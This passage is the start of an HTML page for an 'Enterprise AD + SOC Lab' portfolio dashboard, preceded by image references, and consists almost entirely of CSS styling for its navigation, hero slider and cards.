



<file: docs/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Enterprise AD + SOC Lab | Repository-Driven Netflix Dashboard</title>
  <style>
    :root {
      --bg: #050b14;
      --bg-2: #0a1221;
      --panel: #0f1a2d;
      --panel-2: #121f36;
      --line: rgba(168, 198, 255, 0.14);
      --text: #f4f8ff;
      --muted: #9eb0cf;
      --accent: #77adff;
      --accent-2: #b3d0ff;
      --shadow: 0 18px 45px rgba(0, 0, 0, 0.42);
      --max: 1360px;
      --radius: 24px;
    }

    * { box-sizing: border-box; }
    html { scroll-behavior: smooth; }

    body {
      margin: 0;
      font-family: Inter, Segoe UI, Roboto, Arial, sans-serif;
      color: var(--text);
      background:
        radial-gradient(circle at top left, rgba(57, 104, 193, 0.22), transparent 24%),
        radial-gradient(circle at top right, rgba(84, 131, 228, 0.14), transparent 20%),
        linear-gradient(180deg, #040912 0%, #06101d 24%, #071221 100%);
      overflow-x: hidden;
    }

    body::before {
      content: "";
      position: fixed;
      inset: 0;
      pointer-events: none;
      opacity: 0.22;
      background-image:
        linear-gradient(rgba(255,255,255,0.025) 1px, transparent 1px),
        linear-gradient(90deg, rgba(255,255,255,0.025) 1px, transparent 1px);
      background-size: 42px 42px;
    }

    .container {
      width: min(var(--max), calc(100% - 36px));
      margin: 0 auto;
      position: relative;
      z-index: 1;
    }

    .nav {
      position: sticky;
      top: 0;
      z-index: 80;
      backdrop-filter: blur(16px);
      background: linear-gradient(180deg, rgba(4,10,18,0.88), rgba(4,10,18,0.58));
      border-bottom: 1px solid rgba(255,255,255,0.06);
    }

    .nav-inner {
      width: min(var(--max), calc(100% - 36px));
      margin: 0 auto;
      padding: 14px 0;
      display: flex;
      justify-content: space-between;
      align-items: center;
      gap: 18px;
    }

    .brand-wrap {
      display: flex;
      align-items: center;
      gap: 14px;
      min-width: 0;
    }

    .brand-badge {
      width: 58px;
      height: 58px;
      border-radius: 18px;
      display: grid;
      place-items: center;
      background: linear-gradient(180deg, rgba(121, 173, 255, 0.24), rgba(66, 97, 159, 0.2));
      border: 1px solid rgba(170, 202, 255, 0.16);
      box-shadow: var(--shadow);
      font-weight: 800;
      color: var(--accent-2);
      font-size: 1.6rem;
    }

    .brand-title {
      font-weight: 800;
      letter-spacing: 0.01em;
      white-space: nowrap;
      font-size: 1.1rem;
    }

    .brand-sub {
      color: var(--muted);
      font-size: 0.84rem;
      margin-top: 2px;
    }

    .nav-links {
      display: flex;
      gap: 16px;
      flex-wrap: wrap;
      justify-content: flex-end;
    }

    .nav-links a {
      color: var(--muted);
      text-decoration: none;
      font-size: 0.94rem;
    }

    .nav-links a:hover,
    .nav-links a.active-link {
      color: var(--text);
    }

    .hero {
      min-height: 88vh;
      display: flex;
      align-items: end;
      position: relative;
      overflow: hidden;
      background:
        linear-gradient(90deg, rgba(4,10,18,0.95) 0%, rgba(5,10,18,0.8) 38%, rgba(5,10,18,0.34) 66%, rgba(5,10,18,0.18) 100%),
        radial-gradient(circle at 78% 35%, rgba(89, 139, 230, 0.18), transparent 22%),
        linear-gradient(180deg, #081221 0%, #0a1628 100%);
    }

    .hero::after {
      display: none;
    }

    .hero-inner {
      display: grid;
      grid-template-columns: minmax(0, 0.95fr) minmax(360px, 0.85fr);
      gap: 34px;
      align-items: stretch;
      position: relative;
      z-index: 2;
    }

    .hero-content {
      position: relative;
      z-index: 2;
      width: min(760px, 100%);
      padding: 88px 0 90px;
    }

    .hero-showcase {
      position: relative;
      z-index: 2;
      display: flex;
      align-items: stretch;
      padding: 88px 0 90px;
      min-width: 0;
    }

    .eyebrow {
      display: inline-flex;
      align-items: center;
      gap: 10px;
      padding: 8px 14px;
      border-radius: 999px;
      font-size: 0.88rem;
      color: var(--accent-2);
      background: rgba(118, 167, 255, 0.08);
      border: 1px solid rgba(168, 198, 255, 0.14);
      margin-bottom: 18px;
    }

    h1 {
      margin: 0;
      font-size: clamp(2.5rem, 6vw, 5.6rem);
      line-height: 0.98;
      letter-spacing: -0.045em;
      max-width: 11ch;
    }

    .hero p {
      max-width: 64ch;
      line-height: 1.75;
      color: var(--muted);
      font-size: 1.02rem;
      margin: 18px 0 26px;
    }

    .cta-row {
      display: flex;
      gap: 14px;
      flex-wrap: wrap;
      margin-bottom: 24px;
    }

    .btn {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      padding: 14px 20px;
      border-radius: 14px;
      text-decoration: none;
      font-weight: 700;
      border: 1px solid rgba(170, 202, 255, 0.14);
      transition: transform 0.2s ease, box-shadow 0.2s ease, border-color 0.2s ease;
    }

    .btn:hover {
      transform: translateY(-2px);
      border-color: rgba(170, 202, 255, 0.3);
      box-shadow: var(--shadow);
    }

    .btn-primary {
      background: linear-gradient(180deg, rgba(121, 173, 255, 0.25), rgba(77, 118, 194, 0.18));
      color: var(--text);
    }

    .btn-secondary {
      background: rgba(255,255,255,0.035);
      color: var(--text);
    }

    .hero-stats {
      display: flex;
      gap: 24px;
      flex-wrap: wrap;
      color: var(--muted);
      font-size: 0.94rem;
    }

    .hero-stats strong {
      display: block;
      color: var(--text);
      font-size: 1.28rem;
      margin-bottom: 4px;
    }

    .pill {
      display: inline-flex;
      padding: 6px 10px;
      border-radius: 999px;
      font-size: 0.74rem;
      color: var(--accent-2);
      background: rgba(118, 167, 255, 0.08);
      border: 1px solid rgba(168, 198, 255, 0.12);
    }

    .hero-slider-shell {
      width: 100%;
      min-height: 520px;
      border-radius: 30px;
      border: 1px solid rgba(163, 198, 255, 0.14);
      background:
        linear-gradient(180deg, rgba(15, 27, 48, 0.74), rgba(9, 16, 28, 0.92)),
        radial-gradient(circle at 50% 22%, rgba(124, 172, 255, 0.16), transparent 24%),
        rgba(255,255,255,0.02);
      box-shadow: var(--shadow);
      overflow: hidden;
      backdrop-filter: blur(12px);
      display: flex;
      flex-direction: column;
      min-width: 0;
    }

    .hero-slider-head {
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 14px;
      padding: 18px 20px;
      border-bottom: 1px solid rgba(168, 198, 255, 0.1);
      background: linear-gradient(180deg, rgba(255,255,255,0.03), rgba(255,255,255,0.01));
    }

    .hero-slider-controls {
      display: flex;
      align-items: center;
      gap: 10px;
      flex-shrink: 0;
    }

    .hero-slider-btn {
      width: 42px;
      height: 42px;
      border-radius: 12px;
      border: 1px solid rgba(168, 198, 255, 0.18);
      background: rgba(255,255,255,0.06);
      color: var(--text);
      cursor: pointer;
      font-size: 1rem;
      display: inline-grid;
      place-items: center;
    }

    .hero-slider-btn:disabled {
      opacity: 0.45;
      cursor: not-allowed;
    }

    .hero-slider-btn:hover {
      background: rgba(255,255,255,0.08);
    }

    .hero-slider-head h3 {
      margin: 0;
      font-size: 1.02rem;
      letter-spacing: -0.02em;
    }

    .hero-slider-head p {
      margin: 4px 0 0;
      font-size: 0.84rem;
      color: var(--muted);
      line-height: 1.45;
    }

    .hero-slider-track {
      display: flex;
      gap: 16px;
      overflow-x: auto;
      overflow-y: hidden;
      padding: 18px 18px 22px;
      scroll-snap-type: x mandatory;
      scroll-behavior: smooth;
      scrollbar-width: thin;
      min-height: calc(520px - 78px);
      align-items: stretch;
      min-width: 0;
      -webkit-overflow-scrolling: touch;
    }

    .hero-slider-track::-webkit-scrollbar,
    .scroller::-webkit-scrollbar {
      height: 10px;
    }

    .hero-slider-track::-webkit-scrollbar-thumb,
    .scroller::-webkit-scrollbar-thumb {
      background: rgba(153, 190, 255, 0.16);
      border-radius: 999px;
    }

    .hero-slide {
      flex: 0 0 300px;
      width: 300px;
      scroll-snap-align: start;
      min-height: 420px;
      border-radius: 24px;
      border: 1px solid rgba(168, 198, 255, 0.12);
      background:
        linear-gradient(180deg, rgba(17, 28, 48, 0.78), rgba(9, 16, 28, 0.96)),
        radial-gradient(circle at top left, rgba(94, 140, 228, 0.18), transparent 34%);
      box-shadow: var(--shadow);
      overflow: hidden;
      display: flex;
      flex-direction: column;
    }

    .hero-slide-media {
      height: 170px;
      position: relative;
      background:
        linear-gradient(180deg, rgba(6, 10, 18, 0.08), rgba(6, 10, 18, 0.48)),
        radial-gradient(circle at 50% 18%, rgba(124, 172, 255, 0.24), transparent 26%),
        linear-gradient(135deg, #16223a, #0b1220);
    }

    .hero-slide-media::after,
    .card-media::after {
      content: "";
      position: absolute;
      inset: 0;
      background-image:
        linear-gradient(rgba(255,255,255,0.03) 1px, transparent 1px),
        linear-gradient(90deg, rgba(255,255,255,0.03) 1px, transparent 1px);
      background-size: 24px 24px;
      opacity: 0.28;
    }

    .hero-slide-badge {
      position: absolute;
      left: 16px;
      top: 16px;
      z-index: 2;
      padding: 8px 12px;
      border-radius: 999px;
      font-size: 0.76rem;
      color: var(--accent-2);
      background: rgba(118, 167, 255, 0.1);
      border: 1px solid rgba(168, 198, 255, 0.14);
    }

    .hero-slide-body {
      padding: 18px;
      display: flex;
      flex-direction: column;
      gap: 12px;
      flex: 1;
    }

    .hero-slide-body h4 {
      margin: 0;
      font-size: 1.18rem;
      letter-spacing: -0.02em;
    }

    .hero-slide-body p {
      margin: 0;
      color: var(--muted);
      line-height: 1.65;
      font-size: 0.95rem;
    }

    .hero-slide-tags {
      display: flex;
      flex-wrap: wrap;
      gap: 8px;
    }

    .hero-slide-list {
      margin: 0;
      padding-left: 18px;
      color: var(--muted);
      line-height: 1.65;
      font-size: 0.92rem;
    }

    section { padding: 28px 0; }

    .section-head {
      display: flex;
      justify-content: space-between;
      align-items: end;
      gap: 18px;
      margin-bottom: 16px;
    }

    .section-head h2 {
      margin: 0;
